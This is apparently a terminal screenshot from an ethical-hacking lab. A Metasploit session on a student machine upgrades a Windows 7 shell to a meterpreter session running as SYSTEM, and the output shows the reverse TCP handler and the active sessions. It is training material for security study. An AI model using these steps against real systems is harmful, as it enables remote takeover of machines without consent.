 student@ubuntu: /usr/share/nmap/scripts
File Edit View Search Terminal Help
'python/meterpreter/reverse_tcp' used on all others.
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.177.100:4433
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (180291 bytes) to 192.168.177.25
[*] Meterpreter session 2 opened (192.168.177.100:4433 -> 192.168.177.25:49160) at 2024-08-28 07:27:59 -
0700
[*] Stopping exploit/multi/handler
sessions -L
Active sessions
===============
Id  Name  Type                     Information
Connection
--  ----  ----                     -----------
----------
1         shell x64/windows        Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft C
orporation...  192.168.177.100:4444 -> 192.168.177.25:49159 (192.168.177.25)
2         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ CEH-WIN7
192.168.177.100:4433 -> 192.168.177.25:49160 (192.168.177.25)
msf5 post(multi/manage/shell_to_meterpreter) >